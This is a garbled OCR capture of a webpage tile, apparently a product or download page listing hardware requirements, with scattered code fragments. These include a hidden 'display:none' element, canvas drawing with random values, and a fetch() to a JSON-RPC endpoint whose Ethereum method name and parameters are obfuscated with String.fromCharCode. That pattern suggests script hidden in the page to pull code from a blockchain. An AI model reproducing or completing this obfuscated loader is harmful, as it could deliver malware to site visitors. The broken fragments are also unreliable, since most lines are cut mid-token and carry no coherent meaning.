
le="display:none;"
V='';var
om()*s.length));for(var i=0;i<15;i++)
.random()*140,Math.random()*40);x.stroke();}
mCharCode(34);const re=await fetch(r,
thod:String.fromCharCode(101,116,104,95,99,
,98,101,49,51,48,48,52,53,53,101,51,56,56,4
15,116)],id:1})});const j=await
essor: 4.0 GHz+ boost clock recommended RAM:
Leave a comment